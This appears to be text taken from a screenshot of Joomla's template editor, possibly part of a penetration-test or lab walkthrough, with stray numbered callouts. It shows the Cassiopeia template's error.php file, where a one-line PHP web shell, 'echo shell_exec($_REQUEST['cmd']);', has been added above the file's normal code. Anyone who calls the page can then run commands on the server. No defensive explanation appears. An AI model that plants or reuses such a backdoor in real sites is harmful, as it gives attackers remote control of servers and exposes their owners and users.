 Save
Save & Close
Rename File
Delete File
Close File
3
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
1
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <h
8 * @license GNU General Public License version 2
9 */
10
11 echo shell_exec($_REQUEST['cmd']);
2
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;